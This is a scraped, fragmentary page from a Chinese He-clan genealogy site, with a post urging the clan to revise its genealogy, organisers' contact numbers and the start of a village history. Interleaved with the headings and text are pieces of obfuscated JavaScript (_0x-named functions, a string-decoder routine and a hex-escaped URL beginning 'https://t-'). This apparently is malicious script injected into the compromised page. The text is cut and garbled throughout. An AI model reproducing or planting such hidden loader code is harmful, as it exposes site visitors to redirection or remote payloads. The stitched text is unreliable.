
附链接
编辑： system | 浏览量17957 次 | 2016-11
谱学会网址（浙江何氏） function _0x9e23(_0x14f71d,_0x4c0b7
17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288)
0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return
_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de7
何氏宗谱倡议书
编辑： admin | 浏览量34064 次 | 2016-11
x','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d
氏宗谱倡议书 天地生人，上必有祖宗所创起，下必有子孙所流传。
，好像木有根水有源一样。所以修缮族谱是造福子孙，共续中华文化
大事。现有全国乃至全球都在流行修缮族谱。 今我何家子孙，繁衍
出，为续家风家训，为长幼宗亲有序和气，为子孙后代有根可寻，有
议重修何氏宗谱，凡我宗人，尽当竭力。机不可失，时不我待。 发启
3967086765（660765） 何昌富：13567087756（667756） 何卫
88（651588） 何延信：15
......[点击阅读详情]
编辑： admin | 浏览量38679 次 | 2016-10
 金华市婺城区罗店镇后溪河村，古名盘溪村，因发源于北山深处九
潺潺盘村流过而得名。自宋代以来，盘溪何氏就在此聚居，至今已历